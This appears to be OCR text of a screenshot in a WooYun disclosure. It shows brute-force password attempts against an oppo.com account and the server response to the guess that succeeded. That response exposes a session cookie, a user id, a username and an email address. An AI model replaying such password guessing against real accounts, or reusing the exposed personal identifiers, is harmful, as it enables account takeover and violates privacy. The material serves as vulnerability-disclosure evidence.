 23 25710830@qq.com 789897 200 567
24 25710830@qq.com 123123 200 567
25 25710830@qq.com 369852 200 567
26 25710830@qq.com 123132 200 567
27 25710830@qq.com 454542 200 567
28 25710830@qq.com 425691 200 567
29 25710830@qq.com 894759 200 567
30 25710830@qq.com 726662 200 567
31 25710830@qq.com 344921 200 567
32 25710830@qq.com 233414 200 567
33 25710830@qq.com 123456 200 1119
Request Response
Raw Headers Hex
IND PHY ONL UNI PUR FIN COM NAV INT DEM CNT STA POL HEA PRE GOV"
Set-Cookie: OPPOSID=f41fdd2bfcb04b4b9a6690e436e90b46; expires=Fri, 07-Jun-2013 09:28:31 GMT;
path=/; domain=.oppo.com; httponly
Set-Cookie: ga_uid=1; expires=Fri, 07-Jun-2013 09:28:31 GMT; path=/; domain=.oppo.com; httponly
Set-Cookie: ga_level=10; expires=Fri, 07-Jun-2013 09:28:31 GMT; path=/; domain=.oppo.com; httponly
X-Server-ID: web106
Content-Length: 211
{"resultId": "1","result": "/sysadmin/htm/index.php?q=user/index","adddata": "","userid":
"8478324","username": "q369852000","email": "25710830@qq.com","mobile": "","opposid":
"f41fdd2bfcb04b4b9a6690e436e90b46"}
? < + > Type a search term
www.wooyun.org